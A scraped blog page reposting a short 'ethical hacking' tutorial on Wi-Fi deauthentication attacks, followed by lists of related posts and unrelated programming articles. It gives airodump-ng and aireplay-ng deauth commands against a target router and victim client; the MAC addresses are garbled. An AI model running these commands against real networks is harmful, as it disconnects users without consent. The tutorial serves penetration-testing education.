Ethical Hacking - NETWORK PENETRATION TESTING(5)
Deauthentication Attacks Theory
This attack is used to disconnect any device from any network within our range even if the network is protected with a key.
- Hacker sends de-authentication packets to the router pretending to be the target matching(by spoofing its MAC address.)
- At the same time, the hacker sends packets to the target machine (pretending to be the router) telling it that is needs to re-authenticate itself.

Start sniff the target router to find the victim machine.
airodump-ng --channel --bssid B0:7F:B9:A4::EC wlan0
Start the replay attack.
aireplay-ng --deauth -a B0:7F:B9:A4::EC -c A8::7F:::B5 wlan0

The victim machine can not browse the Internet now...
Ethical Hacking - NETWORK PENETRATION TESTING(5)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- cb35a_c++_STL_算法_for_each
cb35a_c++_STL_算法_for_each for_each(b,e,p)使用for_each()算法遍历数据使用for_each()和函数对象修改数据使用for_each()的返回值 //转 ...
- AliOS Things添加环境变量
此电脑->属性->高级系统设置->环境变量->系统变量-新建.
- Spring事务方法上增加synchronized真的有效果吗?
此文转载,Spring事务本身是一个非常复制的问题,再加上线程并发处理就更加要主要了,由于再开发中有很多朋友会范与下文同样的错误,因分享给大家. 前言 Spring事务的一个奇怪的问题. 朋友问了我一 ...
- springboot 2.X 集成redis
在实际开发中,经常会引入redis中间件做缓存,这里介绍springboot2.X后如何配置redis 1 Maven中引入redis springboot官方通过spring-boot-autoco ...
- 微服务配置中心 Apollo 源码解析——Admin 发送发布消息
内容参考:https://www.toutiao.com/a6643383570985386509/ 摘要: 原创出处http://www.iocoder.cn/Apollo/admin-server ...
- spring boot admin 源码包的编译
https://github.com/codecentric/spring-boot-admin 下载地址: 编译要求: Build Requirements: Node.js v8.x (LTS) ...
- python黑帽子之tcp服务端
试着用python创建一个标准的多线程tcp服务器 import socket import threading bind_ip = "0.0.0.0" bind_port = 8 ...
- 你想了解的 HTTPS 都在这里
HTTP 协议仅仅制定了互联网传输的标准,简化了直接使用 TCP 协议进行通信的难度.有关 HTTP 协议相关的讲解请看前面两节: HTTP 协议详解 HTTP协议详解(二) less is more ...
- Linux 递归批量删除文件夹或文件的命令
笔者有一次Linux服务器上的网站被别人在每一个文件夹下恶意注入了目录和文件,由于项目的目录太多,手动删除费时费力,最后用Linux的命令批量删除了注入内容.相关命令介绍如下: 递归批量删除文件夹: ...
- 记一次解密wireshark抓取的冰蝎通信流量
一.关于冰蝎 1.1 简单介绍 冰蝎是一款基于Java开发的动态加密通信流量的新型Webshell客户端.老牌 Webshell 管理神器——中国菜刀的攻击流量特征明显,容易被各类安全设备检测,实际场 ...
